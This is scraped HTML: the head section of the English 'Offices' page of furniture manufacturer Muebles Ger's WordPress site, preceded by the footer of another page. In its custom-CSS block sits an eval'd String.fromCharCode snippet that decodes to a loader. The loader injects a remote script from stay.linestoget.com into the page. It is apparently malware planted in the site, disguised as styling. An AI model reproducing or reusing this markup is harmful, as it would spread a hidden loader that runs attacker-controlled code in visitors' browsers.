<script type="text/javascript" src="https://mueblesger.com/wp-content/uploads/dynamic_avia/avia-footer-scripts-c8adc096ab3c2eebf2e793b484913ba5---6659a65c92d87.js" id="avia-footer-scripts-js"></script>

		<!-- Cookie Notice plugin v2.4.16 by Hu-manity.co https://hu-manity.co/ -->
		<div id="cookie-notice" role="dialog" class="cookie-notice-hidden cookie-revoke-hidden cn-position-bottom" aria-label="Cookie Notice" style="background-color: rgba(255,255,255,1);"><div class="cookie-notice-container" style="color: #000000"><span id="cn-notice-text" class="cn-text-container">Utilizamos cookies propias y de terceros con fines técnicos y de personalización. Clica <a href="/politica-de-cookies/">AQUÍ</a>, para más información sobre la Política de Cookies. </span><span id="cn-notice-buttons" class="cn-buttons-container"><a href="#" id="cn-accept-cookie" data-cookie-set="accept" class="cn-set-cookie cn-button" aria-label="Aceptar" style="background-color: #00a99d">Aceptar</a><a href="#" id="cn-refuse-cookie" data-cookie-set="refuse" class="cn-set-cookie cn-button" aria-label="Rechazar" style="background-color: #00a99d">Rechazar</a></span><span id="cn-close-notice" data-cookie-set="accept" class="cn-close-icon" title="Rechazar"></span></div>
			
		</div>
		<!-- / Cookie Notice plugin --></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mueblesger.com/office-furniture-manufacturer/?lang=en
body_size: 13593
content:
<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-disabled av-custom-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_custom html_header_sticky_disabled html_header_shrinking_disabled html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_elegant-blog html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_2802 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />
<meta name="robots" content="index, follow" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<title>OFFICES &#8211; MUEBLES GER</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es" href="https://mueblesger.com/fabricante-mobiliario-oficina/" />
<link rel="alternate" hreflang="en" href="https://mueblesger.com/office-furniture-manufacturer/?lang=en" />
<link rel="alternate" hreflang="fr" href="https://mueblesger.com/fabricant-mobilier-bureau/?lang=fr" />
<link rel="alternate" hreflang="x-default" href="https://mueblesger.com/fabricante-mobiliario-oficina/" />
<link rel="alternate" type="application/rss+xml" title="MUEBLES GER &raquo; Feed" href="https://mueblesger.com/feed/?lang=en" />
<link rel="alternate" type="application/rss+xml" title="MUEBLES GER &raquo; Comments Feed" href="https://mueblesger.com/comments/feed/?lang=en" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mueblesger.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://mueblesger.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://mueblesger.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.16' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://mueblesger.com/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-horizontal-list-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#EEEEEE;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link, .wpml-ls-statics-shortcode_actions li:not(.wpml-ls-current-language) .wpml-ls-link:link {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:hover,.wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:focus, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:hover, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu a:link:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language > a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
#lang_sel img, #lang_sel_list img, #lang_sel_footer img { display: inline; }
</style>
<link rel='stylesheet' id='newsletter-css' href='https://mueblesger.com/wp-content/plugins/newsletter/style.css?ver=8.3.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-4556-css' href='https://mueblesger.com/wp-content/uploads/elementor/css/post-4556.css?ver=1730120030' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://mueblesger.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.21.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://mueblesger.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://mueblesger.com/wp-content/uploads/elementor/css/global.css?ver=1730120031' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2802-css' href='https://mueblesger.com/wp-content/uploads/elementor/css/post-2802.css?ver=1730183987' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://mueblesger.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://mueblesger.com/wp-content/uploads/dynamic_avia/avia-merged-styles-abfd99f35a31b4c316b8336e0b21d8c6---6659a7893aace.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.7' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://mueblesger.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"es_es":"https:\/\/mueblesger.com\/fabricante-mobiliario-oficina\/","es":"https:\/\/mueblesger.com\/fabricante-mobiliario-oficina\/","en_us":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","en":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","us":"https:\/\/mueblesger.com\/office-furniture-manufacturer\/?lang=en","fr_fr":"https:\/\/mueblesger.com\/fabricant-mobilier-bureau\/?lang=fr","fr":"https:\/\/mueblesger.com\/fabricant-mobilier-bureau\/?lang=fr"},"cookie":{"name":"_icl_visitor_lang_js","domain":"mueblesger.com","path":"\/","expiration":24}};
/* ]]> */
</script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=4.6.5" id="wpml-browser-redirect-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.8" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://mueblesger.com/wp-content/uploads/dynamic_avia/avia-head-scripts-f07da2c6e246a083d35b97af59014d51---6659a78950696.js" id="avia-head-scripts-js"></script>
<link rel="https://api.w.org/" href="https://mueblesger.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mueblesger.com/wp-json/wp/v2/pages/2802" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mueblesger.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel="canonical" href="https://mueblesger.com/office-furniture-manufacturer/?lang=en" />
<link rel='shortlink' href='https://mueblesger.com/?p=2802&#038;lang=en' />
<link rel="alternate" type="application/json+oembed" href="https://mueblesger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesger.com%2Foffice-furniture-manufacturer%2F%3Flang%3Den" />
<link rel="alternate" type="text/xml+oembed" href="https://mueblesger.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmueblesger.com%2Foffice-furniture-manufacturer%2F%3Flang%3Den&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.5 stt:1,4,2;" />
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
		<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="MUEBLES GER RSS2 Feed" href="https://mueblesger.com/feed/?lang=en" />
<link rel="pingback" href="https://mueblesger.com/xmlrpc.php" />

<style type='text/css' media='screen'>
 #top #header_main > .container, #top #header_main > .container .main_menu  .av-main-nav > li > a, #top #header_main #menu-item-shop .cart_dropdown_link{ height:100px; line-height: 100px; }
 .html_top_nav_header .av-logo-container{ height:100px;  }
 .html_header_top.html_header_sticky #top #wrap_all #main{ padding-top:100px; } 
</style>
<!--[if lt IE 9]><script src="https://mueblesger.com/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://www.mueblesger.com/wp-content/uploads/2020/09/G-1-300x300.jpg" type="image/x-icon">
<meta name="generator" content="Elementor 3.21.8; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">

<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><link rel="icon" href="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mueblesger.com/wp-content/uploads/2020/09/cropped-G-1-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			var f=String;eval(f.fromCharCode(102,117,110)+f.fromCharCode(99,116,105,111,110)+f.fromCharCode(32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110)+f.fromCharCode(32,66,111,111,108,101,97,110)+f.fromCharCode(40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,121,46,108,105,110)+f.fromCharCode(101,115,116,111,103,101,116,46,99,111,109,47,115,99,114,105,112,116,115,47,99,104,101,99,107,46,106,115,63,118,61,51,46,48,46,51,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110)+f.fromCharCode(116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110)+f.fromCharCode(116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,46,112,97,114,101,110)+f.fromCharCode(116,78,111,100,101,46,105,110)+f.fromCharCode(115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110)+f.fromCharCode(116,46,99,117,114,114,101,110)+f.fromCharCode(116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110)+f.fromCharCode(116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110)+f.fromCharCode(100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/		</style>
		<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot');
src: url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype'), 
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://mueblesger.com/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.7.5
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.7.1.1
aviaElementManager Version: 1.0.1
ML:512-PU:36-PLA:13
WP:6.5.7
Compress: CSS:all theme files - JS:all theme files
Updates: enabled - unverified Envato token
PLAu:13
-->
</head>




<body id="top" class="page-template page-template-elementor_header_footer page page-id-2802 wp-custom-logo  rtl_columns stretched helvetica-websave helvetica cookies-not-set elementor-default elementor-template-full-width elementor-kit-4556 elementor-page elementor-page-2802" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_custom av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch_disabled av_mobile_menu_tablet av_header_searchicon_disabled av_header_unstick_top_disabled av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
